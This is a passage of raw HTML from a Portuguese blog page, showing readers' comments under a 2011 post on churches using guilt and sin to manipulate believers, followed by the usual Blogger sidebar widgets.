esqueci de contar Raphael está curado e de alta graças a Deus</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8594870741167244656">Responder</a><span class="item-control blog-admin blog-admin pid-1844474038"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8594870741167244656">Excluir</a></span></span></div><div class="comment-replies"><div id="c8594870741167244656-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8594870741167244656-ra" class="thread-chrome thread-expanded"><div></div><div id="c8594870741167244656-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8594870741167244656">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8594870741167244656-ce"></div></li><li class="comment" id="c2113022324347514004"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilPDgSU4HyEwbKxh4AVr9nJ2FSGEq8jouci0iDQYjzBEd5EZ2d0n42tLSOEIwyGlw1RNeUS3z1X6j-xO3WjjxyB0DByv1pnUGBo4Px-cqCaw6E_dO6iJQrypCCzWnp6g/s45-c/elv012715.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15716338170785382866" rel="nofollow">Crista</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307453134434#c2113022324347514004">7 de junho de 2011 às 10:25</a></span></div><p class="comment-content">Tens razão...e com esse frio que está aqui no sul, mais a chegada dos Dias dos Namorados...impossível deixar de ser feliz estando um pertinho do outro!!!<br>Queria estar aí,no teu calor e não aqui no meu frio...rsrsrsrsrs...<br>Abração,tipo cachecol...longo e macio!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2113022324347514004">Responder</a><span class="item-control blog-admin blog-admin pid-117419855"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2113022324347514004">Excluir</a></span></span></div><div class="comment-replies"><div id="c2113022324347514004-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2113022324347514004-ra" class="thread-chrome thread-expanded"><div></div><div id="c2113022324347514004-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2113022324347514004">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2113022324347514004-ce"></div></li><li class="comment" id="c3487334767163817008"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYBBQURCtl2hMqotR4BiZm3fnFZSXGSfd_mZMhJX_fdwzOOJ_MEX5dIxHW6pyM0kxUa-8u_urfV2IJLZV1iYTOssGvktv-1f_J29myqmhoboD1KuRyi6ipLkv1GgvZQ/s45-c/IMG_0086.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17793494412623229110" rel="nofollow">Mônica</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307573087501#c3487334767163817008">8 de junho de 2011 às 19:44</a></span></div><p class="comment-content">Valdeir<br>Eu vi mesmo que voce falava de politica, mas minha irmã diz que escrevo muita bobagem. Mas escrevo como se voce fosse meu amigo e com os amigos a gente conversa de tudo.<br>E fiquei feliz contente por ter me respondido tão prontamente.<br>Eu estou tão atarefada que não consigo. Durmo com as galinhas e acordo cedo para fazer nada, mas estou fazendo ginastica e indo a aulas de computador.<br>E não consigo visitar meus amigos todo.<br>O tempo diminuiu ou eu estou mais lenta?<br>Viu que fico escrevendo asneiras?<br>Mas é porque já te considero um grande amigo.<br>com carinho Monica</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3487334767163817008">Responder</a><span class="item-control blog-admin blog-admin pid-1844474038"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3487334767163817008">Excluir</a></span></span></div><div class="comment-replies"><div id="c3487334767163817008-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3487334767163817008-ra" class="thread-chrome thread-expanded"><div></div><div id="c3487334767163817008-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3487334767163817008">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3487334767163817008-ce"></div></li><li class="comment" id="c8177384402469261011"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307813675886#c8177384402469261011">11 de junho de 2011 às 14:34</a></span></div><p class="comment-content"><b><br>Boa tarde!<br>&quot;Mas os que esperam no senhor, renovarão as suas forças, subirão com asas como águias, correrão e não se cansarão, caminharão e não se fatigarão.&quot; (isaías 40:31) <br><br>Desejo que seu fim de semana seja de paz!<br><br><br>http://www.youtube.com/watch?v=Ir6rGNmjRiU<br><br>Deus seja contigo.<br><br><br>Blog Yehi Or!<br><br>http://www.hajalluz.blogspot.com<br></b></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8177384402469261011">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8177384402469261011">Excluir</a></span></span></div><div class="comment-replies"><div id="c8177384402469261011-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8177384402469261011-ra" class="thread-chrome thread-expanded"><div></div><div id="c8177384402469261011-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8177384402469261011">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8177384402469261011-ce"></div></li><li class="comment" id="c4881441951858092137"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://sakuxeio.blogspot.com" rel="nofollow">Neto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307888492378#c4881441951858092137">12 de junho de 2011 às 11:21</a></span></div><p class="comment-content">Uma verdadeira aula. Lembrando que, boa parte dos considerados &quot;erros e pecados&quot;, fazem parte da cultura de um povo, cujas regiões apresentam distinções em seu entendimento pela própria sociedade. <br><br>Aqui, você escreveu com propriedade uma verdade absoluta sobre o que determinadas igrejas fazem com seus fiéis: a utilização do sentimento de culpa como manipulação. A filosofia delas é nesse sentido, e nem sequer passa pela cabeça de algumas pessoas que eles (a igreja e os pastores) estão sendo &#39;os lobos na pele de um cordeiro&#39; que o Cristo tanto falou existir na Bíblia Sagrada.<br><br>Parabéns Valdeir! Demorei a vim aqui na sua casa, mas sei que, quando venho, daqui sempre saio satisfeito com o que encontro e leio. Excelente post.<br><br>Abraços</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4881441951858092137">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4881441951858092137">Excluir</a></span></span></div><div class="comment-replies"><div id="c4881441951858092137-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4881441951858092137-ra" class="thread-chrome thread-expanded"><div></div><div id="c4881441951858092137-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4881441951858092137">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4881441951858092137-ce"></div></li><li class="comment" id="c6149640577657495285"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsOw8TBOHzxLOxBvtxgzXeyJy5MG5S8lZ8WnD8wQ8dbg7x2gZng2SlSKXLSqeggjh4go6A2RJbH3-pfB64ZQI2ue1o_4okBuSMzbkOesAq70ZbCVyxVvRgv-a1dooascQ/s45-c/poeta+4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18182574987971598313" rel="nofollow">Moisés de Carvalho</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1307918111058#c6149640577657495285">12 de junho de 2011 às 19:35</a></span></div><p class="comment-content">UAU !<br><br>uma postagem e tanto...a politica religiosa é a mais perniciosa!<br><br> abraços !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6149640577657495285">Responder</a><span class="item-control blog-admin blog-admin pid-1744698464"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6149640577657495285">Excluir</a></span></span></div><div class="comment-replies"><div id="c6149640577657495285-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6149640577657495285-ra" class="thread-chrome thread-expanded"><div></div><div id="c6149640577657495285-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6149640577657495285">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6149640577657495285-ce"></div></li><li class="comment" id="c7992402774423676458"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05716772818587371696" rel="nofollow">espaço esplendoroso</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1308091270474#c7992402774423676458">14 de junho de 2011 às 19:41</a></span></div><p class="comment-content">Se ele cometer qualquer um dos pecados estipulados pela cartilha da Igreja... muito bem colocado seu texto, ao meu ver, entre tantos erros cometidos pelas religiões, este é um dos mais graves. Cada um segue sua cartilha particular, esquecendo que Jesus deixou uma e bem escrita. E Jesus disse: &quot;quem de vós estiver sem pecado, seja o primeiro a lhe atirar uma pedra&quot;. Pena que cada um tira suas conclusões e fazem delas suas verdades. Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7992402774423676458">Responder</a><span class="item-control blog-admin blog-admin pid-138121080"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7992402774423676458">Excluir</a></span></span></div><div class="comment-replies"><div id="c7992402774423676458-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7992402774423676458-ra" class="thread-chrome thread-expanded"><div></div><div id="c7992402774423676458-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7992402774423676458">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7992402774423676458-ce"></div></li><li class="comment" id="c3148400983464647351"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhedrhG6_d-SLxowcG2o2hyphenhypheng0416xooCTmg9XqkPm14x-Fsid3kb7tBqOYiDMvYFErg9V70jbtFgGo0A7LzGgpxtsdlRYJPqu0dVAZ48i51idlSzfKjuLxOgMWB8MaFZw/s45-c/Adinalzir20.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13853838274352762636" rel="nofollow">Adinalzir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1308440802753#c3148400983464647351">18 de junho de 2011 às 20:46</a></span></div><p class="comment-content">Texto muito bom e esclarecedor. Estamos sempre aprendendo por aqui. Um ótimo fim de semana!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3148400983464647351">Responder</a><span class="item-control blog-admin blog-admin pid-851349508"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3148400983464647351">Excluir</a></span></span></div><div class="comment-replies"><div id="c3148400983464647351-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3148400983464647351-ra" class="thread-chrome thread-expanded"><div></div><div id="c3148400983464647351-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3148400983464647351">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3148400983464647351-ce"></div></li><li class="comment" id="c2239316519605304600"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://omundojanaoeobastante.blogspot.com" rel="nofollow">junio davidson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1308693419252#c2239316519605304600">21 de junho de 2011 às 18:56</a></span></div><p class="comment-content">Se fosse jornalista, diria que este é um texto digno de um Pulitzer. <br><br>Excelente! Sensacional!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2239316519605304600">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2239316519605304600">Excluir</a></span></span></div><div class="comment-replies"><div id="c2239316519605304600-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2239316519605304600-ra" class="thread-chrome thread-expanded"><div></div><div id="c2239316519605304600-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2239316519605304600">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2239316519605304600-ce"></div></li><li class="comment" id="c6550211814850824777"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1308949715781#c6550211814850824777">24 de junho de 2011 às 18:08</a></span></div><p class="comment-content">Obrigado, Júnior Davison.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6550211814850824777">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6550211814850824777">Excluir</a></span></span></div><div class="comment-replies"><div id="c6550211814850824777-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6550211814850824777-ra" class="thread-chrome thread-expanded"><div></div><div id="c6550211814850824777-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6550211814850824777">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6550211814850824777-ce"></div></li><li class="comment" id="c8493355498381789547"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08062124367011324928" rel="nofollow">À PÉ ATÉ ENCONTRAR</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1349019937131#c8493355498381789547">30 de setembro de 2012 às 12:45</a></span></div><p class="comment-content">Texto conciso e o melhor, assevera tudo aquilo que eu acredito. <br><br>Muito bom, meu amigo, parabéns!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8493355498381789547">Responder</a><span class="item-control blog-admin blog-admin pid-736818897"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8493355498381789547">Excluir</a></span></span></div><div class="comment-replies"><div id="c8493355498381789547-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8493355498381789547-ra" class="thread-chrome thread-expanded"><div></div><div id="c8493355498381789547-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8493355498381789547">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8493355498381789547-ce"></div></li><li class="comment" id="c4216679186793043692"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01963053772328729796" rel="nofollow">Thiago El-Chami</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html?showComment=1349020508529#c4216679186793043692">30 de setembro de 2012 às 12:55</a></span></div><p class="comment-content">É, né vei... seu texto me lembrou a censura daquele moço que, com olhar de carpinteiro, viu nos fariseus &#39;sepulcros caiados por fora, e podres por dentro&#39;, com seus pecados de estimação e suas estimas pecaminosas. Belo texto. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4216679186793043692">Responder</a><span class="item-control blog-admin blog-admin pid-143533240"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4216679186793043692">Excluir</a></span></span></div><div class="comment-replies"><div id="c4216679186793043692-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4216679186793043692-ra" class="thread-chrome thread-expanded"><div></div><div id="c4216679186793043692-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4216679186793043692">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4216679186793043692-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1498011436727884250"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/356884543862268078?po=1498011436727884250&hl=pt-BR&saa=85391&origin=https://www.ponderantes.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.ponderantes.com.br/feeds/1498011436727884250/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'www-ponderantes-com-br';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/02/o-significado-do-presente.html' target='_blank'>
<img alt='O Significado do Presente' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6ALm-iDgbpn1oHEVMLzLmLsHWq3HpTOX8rau6-DEV2-EJy6iuGIW9vK8d9UTFsMwOlqM3zseZyHw-JICjH-vAtqGvxGzXXl-qbW3yroxZdtFrVFWKc2mXLnXSKOoF2owlD1nm2-K1GbM/s72-c/ANIVER%257E1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/02/o-significado-do-presente.html'>O Significado do Presente</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' target='_blank'>
<img alt='Você já foi vítima de Bullying? – post enquete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s72-c/Combate+ao+Bullying+c%25C3%25B3pia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html'>Você já foi vítima de Bullying? &#8211; post enquete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/12/o-significado-do-ano-novo.html' target='_blank'>
<img alt='O Significado do Ano Novo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl-0nMNE4HPwF1rqQ0wwT4z-vgJNjNwHRFJM_apfqGhoUI-hXI4IOBN2MFL9aM6d_8TrOXviOz_0OtH_6L5kHRPa4bbCWZjOV2eZ24tcOG7VPYS9x6cr1zjBi0nMCih8Q8xta8SXPazhs/s72-c/stock-photo-17793269-new-year-2012.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/12/o-significado-do-ano-novo.html'>O Significado do Ano Novo</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo</option>
<option value='https://www.ponderantes.com.br/2020/03/'>março (6)</option>
<option value='https://www.ponderantes.com.br/2020/02/'>fevereiro (2)</option>
<option value='https://www.ponderantes.com.br/2019/12/'>dezembro (3)</option>
<option value='https://www.ponderantes.com.br/2019/11/'>novembro (1)</option>
<option value='https://www.ponderantes.com.br/2019/10/'>outubro (3)</option>
<option value='https://www.ponderantes.com.br/2019/09/'>setembro (1)</option>
<option value='https://www.ponderantes.com.br/2019/04/'>abril (2)</option>
<option value='https://www.ponderantes.com.br/2019/03/'>março (2)</option>
<option value='https://www.ponderantes.com.br/2019/02/'>fevereiro (5)</option>
<option value='https://www.ponderantes.com.br/2012/01/'>janeiro (2)</option>
<option value='https://www.ponderantes.com.br/2011/12/'>dezembro (6)</option>
<option value='https://www.ponderantes.com.br/2011/11/'>novembro (4)</option>
<option value='https://www.ponderantes.com.br/2011/10/'>outubro (5)</option>
<option value='https://www.ponderantes.com.br/2011/09/'>setembro (4)</option>
<option value='https://www.ponderantes.com.br/2011/08/'>agosto (4)</option>
<option value='https://www.ponderantes.com.br/2011/07/'>julho (4)</option>
<option value='https://www.ponderantes.com.br/2011/06/'>junho (2)</option>
<option value='https://www.ponderantes.com.br/2011/05/'>maio (2)</option>
<option value='https://www.ponderantes.com.br/2011/04/'>abril (1)</option>
<option value='https://www.ponderantes.com.br/2011/03/'>março (2)</option>
<option value='https://www.ponderantes.com.br/2011/02/'>fevereiro (1)</option>
<option value='https://www.ponderantes.com.br/2010/11/'>novembro (5)</option>
<option value='https://www.ponderantes.com.br/2010/10/'>outubro (3)</option>
<option value='https://www.ponderantes.com.br/2010/09/'>setembro (6)</option>
<option value='https://www.ponderantes.com.br/2010/08/'>agosto (4)</option>
<option value='https://www.ponderantes.com.br/2010/07/'>julho (2)</option>
<option value='https://www.ponderantes.com.br/2010/06/'>junho (4)</option>
<option value='https://www.ponderantes.com.br/2010/05/'>maio (6)</option>
<option value='https://www.ponderantes.com.br/2010/04/'>abril (6)</option>
<option value='https://www.ponderantes.com.br/2010/03/'>março (6)</option>
<option value='https://www.ponderantes.com.br/2010/02/'>fevereiro (3)</option>
<option value='https://www.ponderantes.com.br/2009/12/'>dezembro (2)</option>
<option value='https://www.ponderantes.com.br/2009/11/'>novembro (6)</option>
<option value='https://www.ponderantes.com.br/2009/10/'>outubro (8)</option>
<option value='https://www.ponderantes.com.br/2009/09/'>setembro (7)</option>
<option value='https://www.ponderantes.com.br/2009/08/'>agosto (5)</option>
<option value='https://www.ponderantes.com.br/2009/07/'>julho (7)</option>
<option value='https://www.ponderantes.com.br/2009/05/'>maio (1)</option>
<option value='https://www.ponderantes.com.br/2009/04/'>abril (2)</option>
<option value='https://www.ponderantes.com.br/2009/03/'>março (11)</option>
<option value='https://www.ponderantes.com.br/2009/02/'>fevereiro (7)</option>
<option value='https://www.ponderantes.com.br/2009/01/'>janeiro (11)</option>
<option value='https://www.ponderantes.com.br/2008/12/'>dezembro (4)</option>
<option value='https://www.ponderantes.com.br/2008/11/'>novembro (12)</option>
<option value='https://www.ponderantes.com.br/2008/10/'>outubro (16)</option>
<option value='https://www.ponderantes.com.br/2008/09/'>setembro (4)</option>
<option value='https://www.ponderantes.com.br/2008/08/'>agosto (3)</option>
<option value='https://www.ponderantes.com.br/2008/07/'>julho (6)</option>
<option value='https://www.ponderantes.com.br/2008/06/'>junho (10)</option>
<option value='https://www.ponderantes.com.br/2008/05/'>maio (19)</option>
<option value='https://www.ponderantes.com.br/2008/04/'>abril (12)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Cr%C3%B4nicas'>Crônicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Desmistificando%20a%20timidez'>Desmistificando a timidez</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Mensagens'>Mensagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Poemando'>Poemando</a>
</span>
